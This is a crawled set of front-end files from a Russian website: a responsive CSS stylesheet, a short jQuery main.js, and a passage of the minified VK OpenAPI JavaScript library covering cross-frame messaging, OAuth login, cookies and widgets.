#brandLogo .brand-daewoo{background-position: 0 -2232px;}
#brandLogo a.brand-daewoo:hover,#brandLogo a.cur-daewoo{background-position: -80px -2232px;}

.pd010{padding: 0 10px;}
.pd010 ul{list-style: none; margin-left: -20px}



@media only screen and (max-width: 480px) {
  .yashare-auto-init{width: 100%; text-align: center;}
  #poisk{width: 90%; float: right;  margin: 10px 0;}
}

/* Media Queries */
@media only screen and (min-width: 480px) {

  /* INTERMEDIATE: Menu */

  /*nav a {*/
    /*float: left;*/
    /*width: 27%;*/
    /*margin: 0 1.7%;*/
    /*padding: 25px 2%;*/
    /*margin-bottom: 0;*/
  /*}*/

  /*nav li:first-child a {*/
    /*margin-left: 0;*/
  /*}*/

  /*nav li:last-child a {*/
    /*margin-right: 0;*/
  /*}*/

  /* INTERMEDIATE: IE Fixes */

  /*nav ul li {*/
    /*display: inline;*/
  /*}*/

  /*.oldie nav a {*/
    /*margin: 0 0.7%;*/
  /*}*/
}

@media only screen and (min-width: 768px) {

  /* ====================
      WIDE: CSS3 Effects
     ==================== */

  .header-container,
  .main aside {
    /*-webkit-box-shadow: 0 5px 10px #aaa;*/
    /*-moz-box-shadow: 0 5px 10px #aaa;*/
    /*box-shadow: 0 5px 10px #aaa;*/
  }

  /* WIDE: Menu */

  .title {
    float: left;
  }

  /*nav {*/
    /*float: right;*/
    /*width: 38%;*/
  /*}*/

  /* WIDE: Main */

  .main article {
    float: left;
    width: 67%;
    background-color: #fff;
  }

  .main aside {
    float: right;
    width: 29.2%;
  }

  #home article{float: left;width: 100%;background-color: #fff;}
}

@media only screen and (min-width: 1140px) {
  /* Maximal Width */
  .wrapper {
    width: 1026px; /* 1140px - 10% for margins */
    margin: 0 auto;
  }
}

/* Helper classes */

.hidden {
  display: none !important;
  visibility: hidden;
}

.visuallyhidden {
  border: 0;
  clip: rect(0 0 0 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}

.visuallyhidden.focusable:active,
.visuallyhidden.focusable:focus {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto;
}
.invisible{visibility: hidden;}
.nobr{white-space:nowrap;}

.clear:before,.clear:after,.clearfix:before,.clearfix:after{content: " ";display: table;}
.clear:after,.clearfix:after{clear: both;}
.clear,.clearfix{*zoom: 1;}

.dbl{display: block}
.w300{width: 300px}
.mr3{margin-right: 3%}
.fl{float: left}
.fr{float: right}

/* Print styles */

@media print {
  *,
  *:before,
  *:after {
    background: transparent !important;
    color: #000 !important;
    box-shadow: none !important;
    text-shadow: none !important;
  }

  a,
  a:visited {
    text-decoration: underline;
  }

  a[href]:after {
    content: " (" attr(href) ")";
  }

  abbr[title]:after {
    content: " (" attr(title) ")";
  }

  a[href^="#"]:after,
  a[href^="javascript:"]:after {
    content: "";
  }

  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }

  thead {
    display: table-header-group;
  }

  tr,
  img {
    page-break-inside: avoid;
  }

  img {
    max-width: 100% !important;
  }

  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }

  h2, h3 {
    page-break-after: avoid;
  }
}

.autorelaxed{margin-bottom: 40px;border-bottom: 1px solid #ccc;padding-bottom: 40px;}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bezsto.ru/main.js
body_size: 177
content:
// Main js
$(function() {
  $(".url").live("click", function(){location.href = $(this).attr('goto')});$('.exturl').live("click", function(){window.open($(this).attr('goto'), "_blank")});

  // ajax block
  jQuery.each($('.jsPotom'), function(){var that = this; var url='/php/ajax.php?type='+$(this).attr('jsData')+'&name='+$(this).attr('jsDataName')+'&rand='+Math.random();$.ajax({type: "get", url: url, success: function(data){$(that).html(data);}, dataType:'html'});});

});




--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bezsto.ru/openapi.min.js?_=1768901796495
body_size: 12539
content:
(function(a){function b(){var b="";for(i=0;5>i;i++)b+=Math.ceil(15*Math.random()).toString(16);return b}function c(b,a,d,n,e){b[a]?d.apply(n):(e=e||0,1E3>e&&setTimeout(function(){c(b,a,d,n,e+1)},0))}function f(b){setTimeout(function(){var d=document.createElement("script");d.type="text/javascript";d.src=b||a.fastXDM.helperUrl;c(document,"body",function(){document.getElementsByTagName("HEAD")[0].appendChild(d)})},0)}function k(b,a){switch(typeof b){case "string":return a?b.replace(/&/g,"&amp;").replace(/</g,
"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#039;"):b.replace(/&#039;/g,"'").replace(/&quot;/g,'"').replace(/&gt;/g,">").replace(/&lt;/g,"<").replace(/&amp;/g,"&");case "object":if("[object Array]"===Object.prototype.toString.apply(b)){newValue=[];for(var c=0;c<b.length;c++)newValue[c]=k(b[c],a)}else for(c in b)newValue={},Object.hasOwnProperty.call(b,c)&&(newValue[c]=k(b[c],a));default:newValue=b}return newValue}function l(b,a){g.loaded?b.apply(a,[g]):r.push([a,b])}function n(){g.loaded=
!0;for(var b=r.length;b--;)r[b][1].apply(r[b][0],[g])}function h(b,a){l(function(c){var d=c.json.parse(b);if(d[0]){d[1]||(d[1]=[]);for(c=d[1].length;c--;)if(d[1][c]._func){var n=d[1][c]._func;d[1][c]=function(){var b=Array.prototype.slice.call(arguments);b.unshift("_func"+n);a.callMethod.apply(a,b)}}else a.options.safe&&(d[1][c]=k(d[1][c],!0));setTimeout(function(){if(!a.methods[d[0]])throw Error("fastXDM: Method "+d[0]+" is undefined");a.methods[d[0]].apply(a,d[1])},0)}})}function e(b,a){for(var c in a)b[c]&&
"object"==typeof b[c]?e(b[c],a[c]):b[c]=a[c]}if(!a.fastXDM){var d={},r=[],g={};a.fastXDM={_id:0,helperUrl:("https:"===location.protocol?"https:":"http:")+"//vk.com/js/api/xdmHelper.js",Server:function(c,n,e){this.methods=c||{};this.id=a.fastXDM._id++;this.options=e||{};this.filter=n;this.key=b();this.methods["%init%"]=this.methods.__fxdm_i=function(){a.fastXDM.run(this.id);if(this.methods.onInit)this.methods.onInit()};this.frameName="fXD"+this.key;this.server=!0;d[this.key]=[h,this]},Client:function(b,
c){this.methods=b||{};this.id=a.fastXDM._id++;this.options=c||{};a.fastXDM.run(this.id);if(0===window.name.indexOf("fXD"))this.key=window.name.substr(3);else throw Error("Wrong window.name property.");this.caller=window.parent;d[this.key]=[h,this];this.client=!0;a.fastXDM.on("helper",function(){a.fastXDM.onClientStart(this)},this);l(function(b){b.send(this,b.json.stringify(["%init%"]));var a=this.methods;setTimeout(function(){if(a.onInit)a.onInit()},0)},this)},onMessage:function(b){if(!b.data)return!1;
var a=b.data;if("string"!=typeof a&&!(a instanceof String))return!1;a=a.substr(0,5);if(d[a]){var c=d[a][1];if(c&&(!c.filter||c.filter(b.origin)))d[a][0](b.data.substr(6),c)}},setJSON:function(b){g.json=b},getJSON:function(b){if(!b)return g.json;l(function(a){b(a.json)})},setEnv:function(b){for(var a in b)g[a]=b[a];n()},_q:{},on:function(b,a,c){this._q[b]||(this._q[b]=[]);-1==this._q[b]?a.apply(c):this._q[b].push([a,c])},run:function(b){var a=(this._q[b]||[]).length;if(this._q[b]&&0<a)for(var c=0;c<
a;c++)this._q[b][c][0].apply(this._q[b][c][1]);this._q[b]=-1},waitFor:c};a.fastXDM.Server.prototype.start=function(b,c){if(b.contentWindow)this.caller=b.contentWindow,this.frame=b,a.fastXDM.on("helper",function(){a.fastXDM.onServerStart(this)},this);else{var d=this;c=c||0;50>c&&setTimeout(function(){d.start.apply(d,[b,c+1])},100)}};a.fastXDM.Server.prototype.destroy=function(){d.splice(d.indexOf(this.key),1)};a.fastXDM.Server.prototype.append=function(b,a){var c=document.createElement("DIV");c.innerHTML=
'<iframe name="'+this.frameName+'" ></iframe>';var d=c.firstChild,n=this;setTimeout(function(){d.frameBorder="0";a&&e(d,a);b.insertBefore(d,b.firstChild);n.start(d)},0);return d};a.fastXDM.Client.prototype.callMethod=a.fastXDM.Server.prototype.callMethod=function(){for(var b=Array.prototype.slice.call(arguments),d=b.shift(),n=b.length;n--;)if("function"==typeof b[n]){this.funcsCount=(this.funcsCount||0)+1;var e=b[n],h="_func"+this.funcsCount;this.methods[h]=function(){e.apply(this,arguments);delete this.methods[h]};
b[n]={_func:this.funcsCount}}else this.options.safe&&(b[n]=k(b[n],!1));c(this,"caller",function(){a.fastXDM.on(this.id,function(){l(function(a){a.send(this,a.json.stringify([d,b]))},this)},this)},this)};a.JSON&&"object"==typeof a.JSON&&a.JSON.parse&&a.JSON.stringify&&'{"a":[1,2,3]}'==a.JSON.stringify({a:[1,2,3]}).replace(/ /g,"")?g.json={parse:a.JSON.parse,stringify:a.JSON.stringify}:a.fastXDM._needJSON=!0;a.postMessage?(g.protocol="p",g.send=function(b,a){(b.frame?b.frame.contentWindow:b.caller).postMessage(b.key+
":"+a,"*")},a.addEventListener?a.addEventListener("message",a.fastXDM.onMessage,!1):a.attachEvent("onmessage",a.fastXDM.onMessage),a.fastXDM._needJSON?(a.fastXDM._onlyJSON=!0,f()):n()):f()}})(window);window.VK||(window.VK={});
VK.MD5||(VK.MD5=function(a){var b=function(b,a){var c=(b&65535)+(a&65535);return(b>>16)+(a>>16)+(c>>16)<<16|c&65535},c=function(a,c,e,d,f,g){a=b(b(c,a),b(d,g));return b(a<<f|a>>>32-f,e)},f=function(b,a,e,d,f,g,k){return c(a&e|~a&d,b,a,f,g,k)},k=function(b,a,e,d,f,g,k){return c(a&d|e&~d,b,a,f,g,k)},l=function(b,a,e,d,f,g,k){return c(e^(a|~d),b,a,f,g,k)};return function(b){for(var a="",c,d=0,f=b.length;d<f;d++)c=b.charCodeAt(d),a+="0123456789abcdef".charAt(c>>>4&15)+"0123456789abcdef".charAt(c&15);
return a}(function(a){var h=Array(a.length>>2),e,d;e=0;for(d=h.length;e<d;e++)h[e]=0;e=0;for(d=8*a.length;e<d;e+=8)h[e>>5]|=(a.charCodeAt(e/8)&255)<<e%32;var r=8*a.length;a=1732584193;e=-271733879;d=-1732584194;var g=271733878,p,t,u;h[r>>5]|=128<<r%32;h[(r+64>>>9<<4)+14]=r;for(var m=0,q=h.length;m<q;m+=16)r=a,p=e,t=d,u=g,a=f(a,e,d,g,h[m+0],7,-680876936),g=f(g,a,e,d,h[m+1],12,-389564586),d=f(d,g,a,e,h[m+2],17,606105819),e=f(e,d,g,a,h[m+3],22,-1044525330),a=f(a,e,d,g,h[m+4],7,-176418897),g=f(g,a,e,
d,h[m+5],12,1200080426),d=f(d,g,a,e,h[m+6],17,-1473231341),e=f(e,d,g,a,h[m+7],22,-45705983),a=f(a,e,d,g,h[m+8],7,1770035416),g=f(g,a,e,d,h[m+9],12,-1958414417),d=f(d,g,a,e,h[m+10],17,-42063),e=f(e,d,g,a,h[m+11],22,-1990404162),a=f(a,e,d,g,h[m+12],7,1804603682),g=f(g,a,e,d,h[m+13],12,-40341101),d=f(d,g,a,e,h[m+14],17,-1502002290),e=f(e,d,g,a,h[m+15],22,1236535329),a=k(a,e,d,g,h[m+1],5,-165796510),g=k(g,a,e,d,h[m+6],9,-1069501632),d=k(d,g,a,e,h[m+11],14,643717713),e=k(e,d,g,a,h[m+0],20,-373897302),
a=k(a,e,d,g,h[m+5],5,-701558691),g=k(g,a,e,d,h[m+10],9,38016083),d=k(d,g,a,e,h[m+15],14,-660478335),e=k(e,d,g,a,h[m+4],20,-405537848),a=k(a,e,d,g,h[m+9],5,568446438),g=k(g,a,e,d,h[m+14],9,-1019803690),d=k(d,g,a,e,h[m+3],14,-187363961),e=k(e,d,g,a,h[m+8],20,1163531501),a=k(a,e,d,g,h[m+13],5,-1444681467),g=k(g,a,e,d,h[m+2],9,-51403784),d=k(d,g,a,e,h[m+7],14,1735328473),e=k(e,d,g,a,h[m+12],20,-1926607734),a=c(e^d^g,a,e,h[m+5],4,-378558),g=c(a^e^d,g,a,h[m+8],11,-2022574463),d=c(g^a^e,d,g,h[m+11],16,1839030562),
e=c(d^g^a,e,d,h[m+14],23,-35309556),a=c(e^d^g,a,e,h[m+1],4,-1530992060),g=c(a^e^d,g,a,h[m+4],11,1272893353),d=c(g^a^e,d,g,h[m+7],16,-155497632),e=c(d^g^a,e,d,h[m+10],23,-1094730640),a=c(e^d^g,a,e,h[m+13],4,681279174),g=c(a^e^d,g,a,h[m+0],11,-358537222),d=c(g^a^e,d,g,h[m+3],16,-722521979),e=c(d^g^a,e,d,h[m+6],23,76029189),a=c(e^d^g,a,e,h[m+9],4,-640364487),g=c(a^e^d,g,a,h[m+12],11,-421815835),d=c(g^a^e,d,g,h[m+15],16,530742520),e=c(d^g^a,e,d,h[m+2],23,-995338651),a=l(a,e,d,g,h[m+0],6,-198630844),g=
l(g,a,e,d,h[m+7],10,1126891415),d=l(d,g,a,e,h[m+14],15,-1416354905),e=l(e,d,g,a,h[m+5],21,-57434055),a=l(a,e,d,g,h[m+12],6,1700485571),g=l(g,a,e,d,h[m+3],10,-1894986606),d=l(d,g,a,e,h[m+10],15,-1051523),e=l(e,d,g,a,h[m+1],21,-2054922799),a=l(a,e,d,g,h[m+8],6,1873313359),g=l(g,a,e,d,h[m+15],10,-30611744),d=l(d,g,a,e,h[m+6],15,-1560198380),e=l(e,d,g,a,h[m+13],21,1309151649),a=l(a,e,d,g,h[m+4],6,-145523070),g=l(g,a,e,d,h[m+11],10,-1120210379),d=l(d,g,a,e,h[m+2],15,718787259),e=l(e,d,g,a,h[m+9],21,-343485551),
a=b(a,r),e=b(e,p),d=b(d,t),g=b(g,u);h=[a,e,d,g];a="";e=0;for(d=32*h.length;e<d;e+=8)a+=String.fromCharCode(h[e>>5]>>>e%32&255);return a}(function(b){for(var a="",c=-1,d=b.length,f,g;++c<d;)f=b.charCodeAt(c),g=c+1<d?b.charCodeAt(c+1):0,55296<=f&&56319>=f&&56320<=g&&57343>=g&&(f=65536+((f&1023)<<10)+(g&1023),c++),127>=f?a+=String.fromCharCode(f):2047>=f?a+=String.fromCharCode(192|f>>>6&31,128|f&63):65535>=f?a+=String.fromCharCode(224|f>>>12&15,128|f>>>6&63,128|f&63):2097151>=f&&(a+=String.fromCharCode(240|
f>>>18&7,128|f>>>12&63,128|f>>>6&63,128|f&63));return a}(a)))});VK.extend=function(a,b,c){for(var f in b)if(c||"undefined"===typeof a[f])a[f]=b[f];return a};"https:"!==VK._protocol&&(VK._protocol="https:"===location.protocol?"https:":"http:");
VK.xdConnectionCallbacks?(setTimeout(function(){for(var a;a=VK.xdConnectionCallbacks.pop();)a()},0),VK.Widgets&&!VK.Widgets._constructor&&(VK.Widgets=!1)):(VK.extend(VK,{version:1,_apiId:null,_session:null,_userStatus:"unknown",_domain:{main:"https://oauth.vk.com/",api:"https://api.vk.com/"},_path:{login:"authorize",proxy:"fxdm_oauth_proxy.html"},_rootId:"vk_api_transport",_nameTransportPath:"",xdReady:!1,access:{FRIENDS:2,PHOTOS:4,AUDIO:8,VIDEO:16,MATCHES:32,QUESTIONS:64,WIKI:128}}),VK.init=function(a){var b;
VK._apiId=null;if(!a.apiId)throw Error("VK.init() called without an apiId");VK._apiId=a.apiId;if(a.onlyWidgets)return!0;a.nameTransportPath&&""!==a.nameTransportPath&&(VK._nameTransportPath=a.nameTransportPath);b=document.getElementById(VK._rootId);b||(b=document.createElement("div"),b.id=VK._rootId,a=document.getElementsByTagName("body")[0],a.insertBefore(b,a.childNodes[0]));b.style.position="absolute";b.style.top="-10000px";if(a=VK.Cookie.load())VK.Auth._loadState="loaded",VK.Auth.setSession(a,
a?"connected":"unknown")},VK.Cookie||(VK.Cookie={_domain:null,load:function(){var a=document.cookie.match("\\bvk_app_"+VK._apiId+"=([^;]*)\\b"),b;if(a){b=this.decode(a[1]);if("oauth"!=b.secret)return!1;b.expire=parseInt(b.expire,10);VK.Cookie._domain="."+window.location.hostname}return b},setRaw:function(a,b,c,f){var k;k="vk_app_"+VK._apiId+"="+a+"";f=f?(new Date).getTime()+1E3*f:1E3*b;k+=a&&0===b?"":"; expires="+(new Date(f)).toGMTString();k=k+"; path=/"+(c?"; domain=."+c:"");document.cookie=k;this._domain=
c},set:function(a,b){a?this.setRaw(this.encode(a),a.expire,window.location.hostname,(b||{}).time):this.clear()},clear:function(){this.setRaw("",0,this._domain,0)},encode:function(a){var b=[],c;for(c in a)"user"!=c&&b.push(encodeURIComponent(c)+"="+encodeURIComponent(a[c]));b.sort();return b.join("&")},decode:function(a){var b={};a=a.split("&");var c,f;for(c=0;c<a.length;c++)(f=a[c].split("=",2))&&f[0]&&(b[decodeURIComponent(f[0])]=decodeURIComponent(f[1]));return b}}),VK.Api||(VK.Api={_headId:null,
_callbacks:{},ie6_7:function(){VK.Api.ieTested||(VK.Api.isIE6_7=navigator.userAgent.match(/MSIE [6|7]/i),VK.Api.ieTested=!0);return VK.Api.isIE6_7},attachScript:function(a){VK.Api._headId||(VK.Api._headId=document.getElementsByTagName("head")[0]);var b=document.createElement("script");b.type="text/javascript";b.setAttribute("encoding","UTF-8");b.src=a;VK.Api._headId.appendChild(b)},checkMethod:function(a,b,c,f){var k=a.toLowerCase();if("wall.post"==k||"activity.set"==k){var l="activity.set"==k?b.text:
b.message;l||(l="");l=VK._protocol+"//vk.com/al_apps.php?act=wall_post_box&widget=1&method="+k+"&aid="+parseInt(VK._apiId,10)+"&text="+encodeURIComponent(l);"wall.post"==k&&(l+="&owner_id="+parseInt(b.owner_id||0,10)+"&attachments="+(b.attachments||b.attachment||"")+"&publish_date="+(b.publish_date||""));var n="_"+Math.random().toString(16).substr(2);VK.UI.popup({url:l+("&method_access="+n),width:460,height:249});var h=setInterval(function(){VK.UI.active.closed&&(clearInterval(h),b.method_access=
n,VK.Api.call(a,b,c,f))},500);return!1}return!0},call:function(a,b,c,f){var k=b||{},l,n;if("object"!=typeof k||"function"!=typeof c)return!1;if(b.method_access||b.method_force||VK.Api.checkMethod(a,b,c,f))if(f||(f=0),"loaded"!=VK.Auth._loadState){var h=function(d){d&&d.session&&(VK.Observer.unsubscribe("auth.loginStatus",h),VK.Api.call(a,b,c))};VK.Observer.subscribe("auth.loginStatus",h);VK.Auth.getLoginStatus()}else{if(1500>VK.Api.queryLength(k)&&!VK.Api.ie6_7()){for(var e=!1,d=parseInt(1E7*Math.random(),
10);VK.Api._callbacks[d];)d=parseInt(1E7*Math.random(),10);k.callback="VK.Api._callbacks["+d+"]"}else e=!0;VK._session&&VK._session.sid&&(k.access_token=VK._session.sid);l=VK.Cookie.encode(k);n=function(h){if(!h.error||3!=h.error.error_code&&4!=h.error.error_code&&5!=h.error.error_code)c(h);else{if(3<f)return!1;var g=function(d){VK.Observer.unsubscribe("auth.sessionChange",g);delete b.access_token;d.session&&VK.Api.call(a,b,c,f+1)};VK.Observer.subscribe("auth.sessionChange",g);VK.Auth.getLoginStatus()}e||
delete VK.Api._callbacks[d]};e?VK.xdReady?VK.XDM.remote.callMethod("apiCall",a,l,n):(VK.Observer.subscribe("xdm.init",function(){VK.XDM.remote.callMethod("apiCall",a,l,n)}),VK.XDM.init()):(VK.Api._callbacks[d]=n,VK.Api.attachScript(VK._domain.api+"method/"+a+"?"+l))}},queryLength:function(a){var b=100,c;for(c in a)b+=c.length+encodeURIComponent(a[c]).length+1;return b}},VK.api=function(a,b,c){VK.Api.call(a,b,c)}),VK.Auth||(VK.Auth={popup:null,lsCb:{},setSession:function(a,b,c,f){var k=!VK._session&&
a,l=VK._session&&!a,n=VK._session&&a&&VK._session.mid!=a.mid,h=k||l||VK._session&&a&&VK._session.sid!=a.sid,e=b!=VK._userStatus,d={session:a,status:b,settings:c};VK._session=a;VK._userStatus=b;VK.Cookie.set(a,f);(h||e||n)&&setTimeout(function(){e&&VK.Observer.publish("auth.statusChange",d);(l||n)&&VK.Observer.publish("auth.logout",d);(k||n)&&VK.Observer.publish("auth.login",d);h&&VK.Observer.publish("auth.sessionChange",d)},0);return d},login:function(a,b){var c;if(!VK._apiId)return!1;c=VK._domain.main+
VK._path.login+"?client_id="+VK._apiId+"&display=popup&redirect_uri=close.html&response_type=token";b&&0<parseInt(b,10)&&(c+="&scope="+b);VK.Observer.unsubscribe("auth.onLogin");VK.Observer.subscribe("auth.onLogin",a);VK.UI.popup({width:665,height:370,url:c});var f=function(){VK.Auth.getLoginStatus(function(a){VK.Observer.publish("auth.onLogin",a);VK.Observer.unsubscribe("auth.onLogin")},!0)};VK.UI.popupOpened=!0;var k=function(){if(!VK.UI.popupOpened)return!1;try{if(!VK.UI.active.top||VK.UI.active.closed)return VK.UI.popupOpened=
!1,f(),!0}catch(a){return VK.UI.popupOpened=!1,f(),!0}setTimeout(k,100)};setTimeout(k,100)},logout:function(a){VK.Auth.revokeGrants(a)},revokeGrants:function(a){var b=function(c){VK.Observer.unsubscribe("auth.statusChange",b);a&&a(c)};VK.Observer.subscribe("auth.statusChange",b);VK._session&&VK._session.sid&&VK.Api.attachScript("https://login.vk.com/?act=openapi&oauth=1&aid="+parseInt(VK._apiId,10)+"&location="+encodeURIComponent(window.location.hostname)+"&do_logout=1&token="+VK._session.sid);VK.Cookie.clear()},
getSession:function(){return VK._session},getLoginStatus:function(a,b){if(VK._apiId){if(a)if(b||"loaded"!=VK.Auth._loadState)VK.Observer.subscribe("auth.loginStatus",a);else{a({status:VK._userStatus,session:VK._session});return}if(b||"loading"!=VK.Auth._loadState){VK.Auth._loadState="loading";for(var c=parseInt(1E7*Math.random(),10);VK.Auth.lsCb[c];)c=parseInt(1E7*Math.random(),10);VK.Auth.lsCb[c]=function(a){delete VK.Auth.lsCb[c];VK.Auth._loadState="loaded";if(a&&a.auth){var k={mid:a.user.id,sid:a.access_token,
sig:a.sig,secret:a.secret,expire:a.expire};b&&(k.user=a.user);var l="connected"}else k=null,l=a.user?"logined":"unknown",VK.Cookie.clear();VK.Auth.setSession(k,l,!1,a);VK.Observer.publish("auth.loginStatus",{session:k,status:l});VK.Observer.unsubscribe("auth.loginStatus")};VK.Api.attachScript("https://login.vk.com/?act=openapi&oauth=1&aid="+parseInt(VK._apiId,10)+"&location="+encodeURIComponent(window.location.hostname)+"&rnd="+c)}}}}));
VK.UI||(VK.UI={active:null,_buttons:[],popup:function(a){var b="undefined"!=typeof window.screenY?window.screenY:window.screenTop,c="undefined"!=typeof window.outerHeight?window.outerHeight:document.body.clientHeight-22,f=a.width,k=a.height,l=parseInt(("undefined"!=typeof window.screenX?window.screenX:window.screenLeft)+(("undefined"!=typeof window.outerWidth?window.outerWidth:document.body.clientWidth)-f)/2,10),b=parseInt(b+(c-k)/2.5,10);this.active=window.open(a.url,"vk_openapi","width="+f+",height="+
k+",left="+l+",top="+b)},button:function(a,b){var c="";"string"==typeof a&&(a=document.getElementById(a));this._buttons.push(a);index=this._buttons.length-1;c='<table cellspacing="0" cellpadding="0" id="openapi_UI_'+index+'" onmouseover="VK.UI._change(1, '+index+');" onmouseout="VK.UI._change(0, '+index+');" onmousedown="VK.UI._change(2, '+index+');" onmouseup="VK.UI._change(1, '+index+');" style="cursor: pointer; border: 0px; font-family: tahoma, arial, verdana, sans-serif, Lucida Sans; font-size: 10px;"><tr style="vertical-align: middle"><td><div style="border: 1px solid #3b6798;border-radius: 2px 0px 0px 2px;-moz-border-radius: 2px 0px 0px 2px;-webkit-border-radius: 2px 0px 0px 2px;"><div style="border: 1px solid #5c82ab; border-top-color: #7e9cbc; background-color: #6D8DB1; color: #fff; text-shadow: 0px 1px #45688E; height: 15px; padding: 2px 4px 0px 6px;line-height: 13px;">&#1042;&#1086;&#1081;&#1090;&#1080;</div></div></td><td><div style="background: url('+
VK._protocol+'//vk.com/images/btns.png) 0px -42px no-repeat; width: 21px; height: 21px"></div></td><td><div style="border: 1px solid #3b6798;border-radius: 0px 2px 2px 0px;-moz-border-radius: 0px 2px 2px 0px;-webkit-border-radius: 0px 2px 2px 0px;"><div style="border: 1px solid #5c82ab; border-top-color: #7e9cbc; background-color: #6D8DB1; color: #fff; text-shadow: 0px 1px #45688E; height: 15px; padding: 2px 6px 0px 4px;line-height: 13px;">&#1050;&#1086;&#1085;&#1090;&#1072;&#1082;&#1090;&#1077;</div></div></td></tr></table>';
a.innerHTML=c;a.style.width=a.childNodes[0].offsetWidth+"px"},_change:function(a,b){for(var c=document.getElementById("openapi_UI_"+b).rows[0],f=[c.cells[0].firstChild.firstChild,c.cells[2].firstChild.firstChild],k=0;2>k;++k){var l=f[k];0===a?(l.style.backgroundColor="#6D8DB1",l.style.borderTopColor="#7E9CBC",l.style.borderLeftColor=l.style.borderRightColor=l.style.borderBottomColor="#5C82AB"):1==a?(l.style.backgroundColor="#7693B6",l.style.borderTopColor="#88A4C4",l.style.borderLeftColor=l.style.borderRightColor=
l.style.borderBottomColor="#6088B4"):2==a&&(l.style.backgroundColor="#6688AD",l.style.borderBottomColor="#7495B8",l.style.borderLeftColor=l.style.borderRightColor=l.style.borderTopColor="#51779F")}0===a||2==a?c.cells[2].firstChild.style.backgroundPosition="0px -42px":1==a&&(c.cells[2].firstChild.style.backgroundPosition="0px -63px")}});
VK.XDM||(VK.XDM={remote:null,init:function(){if(this.remote)return!1;var a=VK._domain.api+VK._path.proxy;this.remote=new fastXDM.Server({onInit:function(){VK.xdReady=!0;VK.Observer.publish("xdm.init")}});this.remote.append(document.getElementById(VK._rootId),{src:a})},xdHandler:function(a){try{eval("VK."+a)}catch(b){}}});
VK.Observer||(VK.Observer={_subscribers:function(){this._subscribersMap||(this._subscribersMap={});return this._subscribersMap},publish:function(a){var b=Array.prototype.slice.call(arguments);a=b.shift();var c=this._subscribers()[a],f,k;if(c)for(f=0,k=c.length;f<k;f++)null!=c[f]&&c[f].apply(this,b)},subscribe:function(a,b){var c=this._subscribers();if("function"!=typeof b)return!1;c[a]?c[a].push(b):c[a]=[b]},unsubscribe:function(a,b){var c=this._subscribers()[a],f,k;if(!c)return!1;if("function"==
typeof b)for(f=0,k=c.length;f<k;f++)c[f]==b&&(c[f]=null);else delete this._subscribers()[a]}});
VK.Widgets||(VK.Widgets={},VK.Widgets.count=0,VK.Widgets.RPC={},VK.Widgets.loading=function(a,b){a.style.background=b?'url("'+VK._protocol+'//vk.com/images/upload.gif") center center no-repeat transparent':"none"},VK.Widgets.Comments=function(a,b,c){var f=VK.Util.getPageData();if(!VK._apiId)throw Error("VK not initialized. Please use VK.init");b=b||{};var k={limit:b.limit||10,height:b.height||0,mini:void 0===b.mini?"auto":b.mini,norealtime:b.norealtime?1:0},l=function(){h.callMethod("mouseUp");return!1},
n=function(a){h.callMethod("mouseMove",{screenY:a.screenY})},h;if(b.browse)k.browse=1,k.replies=b.replies||0;else{var e=b.pageUrl||f.url;"/"==e.substr(0,1)&&(e=location.protocol+"//"+location.host+e);VK.extend(k,{page:c||0,status_publish:void 0===b.autoPublish?1:b.autoPublish,attach:void 0===b.attach?"*":b.attach?b.attach:"",url:e,title:b.pageTitle||f.title,description:b.pageDescription||f.description,image:b.pageImage||f.image})}b.onChange&&(VK.Observer.subscribe("widgets.comments.new_comment",b.onChange),
VK.Observer.subscribe("widgets.comments.delete_comment",b.onChange));return VK.Widgets._constructor("widget_comments.php",a,b,k,{showBox:function(a,c){VK.Util.Box((b.base_domain||VK._protocol+"//vk.com")+"/"+a,[],{proxy:function(){h.callMethod.apply(h,arguments)}}).show()},startDrag:function(){cursorBack=window.document.body.style.cursor;window.document.body.style.cursor="pointer";VK.Util.addEvent("mousemove",n);VK.Util.addEvent("mouseup",l)},stopDrag:function(){window.document.body.style.cursor=
cursorBack;VK.Util.removeEvent("mousemove",n);VK.Util.removeEvent("mouseup",l)}},{startHeight:133,minWidth:300,width:"100%"},function(a,b,c){h=c})},VK.Widgets.CommentsBrowse=function(a,b){b=b||{};b.browse=1;return VK.Widgets.Comments(a,b)},VK.Widgets.Recommended=function(a,b){VK.Util.getPageData();if(!VK._apiId)throw Error("VK not initialized. Please use VK.init");b=b||{};var c={limit:b.limit||5,max:b.max||0,sort:b.sort||"friend_likes",verb:b.verb||0,period:b.period||"week",target:b.target||"parent"};
return VK.Widgets._constructor("widget_recommended.php",a,b,c,{},{startHeight:90+30*c.limit,minWidth:150,width:"100%"})},VK.Widgets.Post=function(a,b,c,f,k){k=k||{};var l,n;return VK.Widgets._constructor("widget_post.php",a,k,{owner_id:b,post_id:c,hash:f||"",width:k.width||500},{showBox:function(a,b){VK.Util.Box((k.base_domain||VK._protocol+"//vk.com")+"/"+a,[],{proxy:function(){l.callMethod.apply(l,arguments)}}).show()},startDrag:function(){n=window.document.body.style.cursor;window.document.body.style.cursor=
"pointer"},stopDrag:function(){window.document.body.style.cursor=n}},{startHeight:90,minWidth:250,width:"100%"},function(a,b,c){l=c})},VK.Widgets.Like=function(a,b,c){function f(a){if((p||a)&&v&&q&&v&&("none"==q.style.display||"yes"==q.getAttribute("vkhidden"))){a=b.getScrollTop?b.getScrollTop():document.body.scrollTop||document.documentElement.scrollTop||0;var c=VK.Util.getXY(t,b.fixed),d=g?0:c[1];a>c[1]-120&&"top"!=b.tooltipPos||"vertical"==h||"bottom"==b.tooltipPos?(q.style.top=d+r+2+"px",v.callMethod("show",
!1)):(q.style.top=d-125+"px",v.callMethod("show",!0));VK.Util.ss(q,{left:(g?0:c[0])-("vertical"==h||"mini"==h?36:2)+"px",display:"block",opacity:1,filter:"none"});q.setAttribute("vkhidden","no");p=!0}}function k(a){p&&!a||!v||(v.callMethod("hide"),m.callMethod("hide"),setTimeout(function(){q.style.display="none"},400))}function l(a){k(!0);x=VK.Util.Box(u.src+"&act=a_stats_box&widget_width=620");x.show()}var n=VK.Util.getPageData();if(!VK._apiId)throw Error("VK not initialized. Please use VK.init");
